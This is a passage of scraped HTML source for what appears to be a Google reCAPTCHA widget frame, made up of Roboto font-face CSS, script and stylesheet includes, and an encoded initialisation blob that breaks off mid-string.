  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TORM5OqA_PBMedePHXGDKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TORM5OqA_PBMedePHXGDKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TORM5OqA_PBMedePHXGDKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo9aw7kmAXAow4BcZTPCusK+ER1fwqvDrjLDssKmwo/CuMK/wr3Dv8K+EcKlS8KJwrkbAgdLHhjCj8KZa8OFX8KnEMKUwq/[base64]/CqFnDlEXCncKdXMOMwqhhQMKqw6ciZ8O/[base64]/[base64]/cMKhFxHClsO3wqTCvkhhwoDDsMOQHMO/DMKAZlUvwqvDp8KuOsK5w7crwqoHwqHDvwDCplEtbk8sXcOmw70MP8OJw6LClMKKw5kqVSdEwpfDpwvCtsKSXlVVF1PCtA7Dtx4pWlJow7PDnkFAcMKDRsKvKj3CjcOMw7rDmRfDqMOKBHLDmsKswpB0w64eawFMWA/DiMOrG8ORXXldNcOXw7tHwq3DkjLDj2gHwo7CtsOiAMOXH1zDtDF8w7B2wqzDjMKoQlrCqUNDFMORwozDpMOFTcOAw5PCuFnDnSgLX8K7Vz99YMKqbcK0wqMvw48jwqHCjMK5w7LCpEwsw4zCpFJ/RMOZwrQmA8KCL14jfsOYw4DDh8Ohw7nCp3LClcKgwpnDt2LDj03DoD3DkcKqLG/[base64]/[base64]/Dry3CqngDw7dsZGbCl2l7cMO1w6BkwrTDssK4WCQkV8OUAcOkwr/Dn8K9w4PDq8OqJg/DtcO3aMKiw4bDlRTCgMKBD1Bkw55Cwp/DiMOyw740O8KEX2HDvMKTw7LChXDDrsOiLsOHwoROKRAiEAcocSNvwo7DoMKEDn9Aw4fDpwgewoRsQMKEw4fCgMKiw5fCq2QHVwwjXx1zEEF4w67DrBBXPsK2w4ATw6rDnDxWbMO5OsK/dsKdworCoMO+Sl9FSQjChFEdAMOlM2PCqwsxwo3DhMOFYcK5w6XCsEPCgMKVw7NkwqBDGsKPw6bDscOKw7dOw7LDo8KCwr/Dt1fCoGjDqmnDnMKnw5bDrETCkcOzwqPCjcKMBkgIw7Nzw71EZMO/aBPDu8K/ei7Dm8K3KnbCuQPDpcKwAMOvZ1tXwq3CtEMsw60AwqA8wrLCtyrChcKdOcKvwoM8TCBACcORGMKOLErDtyJZw7xHe3dLw6LCh8KfY1rCpjbCt8KDI2PDusO2WxZ/HMOCw7rCgiEAw5vDg8KHw5vCrW0oWcOCfxIRUDkdw5oBcVZBdMKnw5lEG0p6dGfDnMKnw63CqcO4w70rWzt5wr3CnSXChyvDjMOWwqA/CcO4GXJkw4NBNsKgwoU4KMO/w5IiwpDDpFPCnMOQKsOcV8KRH8KCZ8KEYsO8wrASHA/[base64]/OTjDpVxgwovDmkTCusKCwr4Oe8K4wqlOCgvDqRjDo2lkAcKZw70LcMKpLQcQHxB2IAfCpFRoAsOxHcOxwqclOEkhwpcEwqDCkFV/WcOvX8KkWDHDhRJiV8O3w67Ct8OWGcOUw5JSw4DDow8FE20YK8OaBWTCscOKw5QlCcKjw7g2KGs2w6/DlcOpwq7Dk8KrF8Kjw64ZS8KKwoTDrwzCrcKiCsKdw50Xw4HClRp+NTDCs8K3LklVJ8OGIRFsHk3CvwPCssOPw7/DsAQNYxw2MATDjsOCQMKMOhcswo0kOcOCw7tAVsOgFcOMwrNDPFdowojDksOsQzHDkMK6w5Vvw5TDlcKew47DnR/DlMOBwqJ+MsKUAHbCrMOqw63DoTdTIsKUw75XwpnDlxszw57Dg8Ksw5XDpsKLw64YwoHCuMOKwoFgIjRMAGUkci7Cg2ZIAk08ejYgw6ArwoRqaMOKw40pPT7DsMO0QsK/wrc3w6gjw4zCh8K/RDttIxfCimQEw5nDsBENw4HDkMO0T8K1dx3Dt8OLOHLDsm92dEPDiMKdw7U/e8OzwqgUw6F1wpRzw5jDhsK/UcO8woYvw5wAb8OtGsKiw6rCvsKoE1hTw5fCnG0WQE5Zb8K/dyNXwo3Do1bCsy5NbcK0RsKRbzXCl2zDicO3wpfCg8Otw4IfIXvCukh9wpZGCwgHKcKzZE1MIEzCtBVnXlN2dGd/fk0YdT3DsABPdcKFw6BYw4zCtsO1McO7w7oAw4UicnzDjsKBwppHAgTCmy8twrnDosKPAcO4wpN1MsKlwrzDksOHw43Dlx/CisKmw4sOXhXCmcOIN8KKGcO/axsQZy0IImnCosKHw63DuzXDosKsw6RIHcO5w4pdHsK2U8OjDcO9PHLCsh/[base64]/CqArClR/DiH3DsMKFCxbDmiUsw7DCsgnCvsOXJU1Cw5HCnMK7w6I4w6lLKW1pXCZ1IsK7wqVBw6k6w5/[base64]/w7YCw5RYwqw0w7PDgsKFSMKCUsOaQUwCwqZIw4Iww6bDqWQmXVfCqUZrGm1Zw7NKABEIwqZDRh/[base64]/ChMOuGn7DthVEwqEeXcKlTnvCvncOfUbDrcKyU0xWwotCw7Vbw7Q/wpNlHcKuLMOewp0bwoIPVsKkcsOaw69Iw6HDknxkwqhIwrjDssKjw6TCsBV+w4/CvsOrLMKQw6LCu8O1wrI6RhE9G8KRZsO7LAEnwo0aK8OAwrXDtR0WVg3ClcKMw7N6cMKcTF/Dp8K6SUgwwpR2w4PCimTCg09CIk/Ch8KGCcK3woIaRBF/FyIHZMK2w4F3OMOXHcOcQhpqw67DjMKJwoYAHmjCkinCr8KNFAxkZsKSPwTCp1XCrmJQYTc3wrTCh8K+wpPDmVPDncOqwoAGGMKlw7/[base64]/DlsO5wqzDmUzCsRjDhnkSN8K/[base64]/[base64]/RcO/wposwpp1RQDCnsKGw6x2w4B2I8Osw43CmhYWwqbCvF/DuydNGG4qw4YgSMK/DsKew50cw70COMKgw77CjmXCgT/[base64]/OB/CrkHCs8K9asOOdR0kwpgMfMKvUATCqBQyX8OtN8KRCMOQYcOrwp/CqcOZw5jDk8KUAMOALsOBw4nCpgcPwqrDvGrDsMK5YRbCp1g2a8ObQsOWw5TCvycoO8K1CcO3w4d/TsOnfiYBZR7CogARwrjDo8Kjw6tnwp8AO0M/DT7CgX7Dq8Kbw6AAem1dw7LDhxHDq0JiVxQYb8O0w45oCScpH8OEw63Cn8KFCsKCwqIlFm5aLcO7w4Z2RcKVw7bDpsOqKsOXdiBwwqDDomXDqMOGfxbDqMOFC3Ynw6XCilrDgVnDhUU7wqU1wp4Kw6dKwoDChDnDoQ/Dlw4Cw6AYwrlSwpPCmsKUwrXChsOTJkjDv8OeRC0nw4hmwp17wqB9w4ckMnsKw7fDoMOPwr3CncK+wplgV3VywohVfl/CpsOww7XCrMKYwpFZw58OIWtKD3RKZUFRwp5PwpXCn8Kvw5nDuy3DusKWwr7DqCRAwo13wpJ7wo7DjX/Dj8OXwrnCgsOAwr/CnRsBbcKoeMK4w4QTW8KXwqTDs8OnKcOhbMK7wqfCgnUFw5tJw5vDhcKHdcONSUXDnMKGwrNMwq7Dv8Ocw53Cpyc0w4vCicKjw5QXw7XCk2pXw5YsW8OMwqPCkMKENwbDi8Otwo15ZsO2dcOkw4XDmmrDnj0zwozDkH5hw71iDcKrwqIfHsK/a8OdIXo/[base64]/Do3/[base64]/DjWPDr0jDusKKwpIucsO7XVzCrXx7JmDCtcKow4tZwq12csKrwpRawo3DoMKHw6Yuw6vDjMOdw6vDqzrDlSs8w73DlyzCqzIxSkFISFstwqhPQcOQwpRxw61Jwp/CtQrDqUF3AjV4wo/CjMOWOTQmwobDosK2w4LCpsO3KjzCqMK+W0zCuRbDl1jDqMK9wq/CsyNtwo0GTQ16MsK1B1PDqXQnBmrDrMOWwqvDkcK5cRbDgsOCw4YBPsKAw7TDncOlw6XCj8KZT8O8wpt6wrQSw7/CusKDwqbDgMKxwqrDl8KCwrvDgEJ+IzfCo8OwesKBCkhFwoxRw7vCuMKkw5/DlRzCvMKGwo/DtydIJ2dSKRbCnVLDjsOWw69JwqYxB8KbwqDCo8O+w6h/w6Abw6gywpRWwpo6FcOgDsKJJ8OwdcKMwoQYHMOTDsOSwq3DkzTCgcOUD3vCqMOuw4A5w5RLd3J5SgfDiGNNwqnCgcOuK18Lwo3CmnDDtiIJWsKzcXkqWgMWEcKAW1V0G8OQL8OBBV3DgsOTN2TDlsKzwqRye0/[base64]/wq7DjsKNw4EZw7IoBwbDrMOdw7nDryNywo/[base64]/[base64]/CsRUSwrHDnMOAwolZw6tPRcKlLXjCm8KnHMOjwrXDgREQwq3Di8KzLxc3dMOvCmYwaMOlbXHDv8K1w7/[base64]/DhUBEw45SbjjCpDYiwpA1IArDiMKHwqvDu8K8wqLDmRFhwrzCpcOnKsOlw718w4YaGcK8w5hxFcK1wqDDo1/[base64]/DpE/Dunpew6s1csKbFMOEUmk6wo/[base64]/[base64]/DozzCqmnDkVhBX8OuNsKRUcO4JcOZNMOmw44LeFR1OB/Du8OwYWvDtcKdw5nCoSXCg8OkwrxxRQPCsjDCuFQjwoQkfsOUcsO1wrx8UkwfacKSwpNnBMKSZQHDpwHDmh46ISo5eMKcwqpmZcKdwoZSwrlFw6rCs09Rwo9KHDvDoMOubMO+WwbDmTdzA1TDk2zCmcO4DsOPbCAObSjDiMO5wo/CsgTCiSdswr/Chw7Dj8OPwrfDkcKFDcO+w7/CtcO5CAJtYsOuw7fDkXhYw6nDiXjDq8K6Cl7DklNOT341w4PCvgvCgMKiwq3Dh0J/w4sNw4lywrUeREDDkifDicKUw43Dk8KMW8KCZGB/[base64]/OcKpFi/CnMK8wqPCsMK3Ak/DlsOkecK2wrpDwqzDrMKSwrDCicO9ZmjCqWLClcKVw5IawqfCsMKsNjkLF0N1wrnCpRJ9KS/CgFhowpXCscOgw78ZM8O/w6p0wrEEwr03Sn/[base64]/QA01w4TDlMK9w53DpsOCwoHDmHHDhDnCkFPDl2rDt8KSdFPCtFI+IsOsw5V0w5jDimDDncOqZWDCpHrCusOXHsOLZ8KNwqHCmgcrw70Lw4wtCMKSw4lNw6/DmzDDjcKEH3HCrlkpesKPN3vDmjkTPltaY8KOw6zDvcO/w7EjCVXCk8O1SxlWwq4GCwHCnHjCscKyHcKzZMKyH8Ojw53Cv1fCqm/CkcKmw51rw65pNMKRwq7ChzvDonXCpGbDm1fClyzChkLChzsFTQHDvCULbUpgFsKseB/Ci8OZwoHDjsK3wrJuwosRw57DrUXChkB5RMKqPBkUeBrClMOTDADDvsO5wqzDuRR/[base64]/Cp8K9w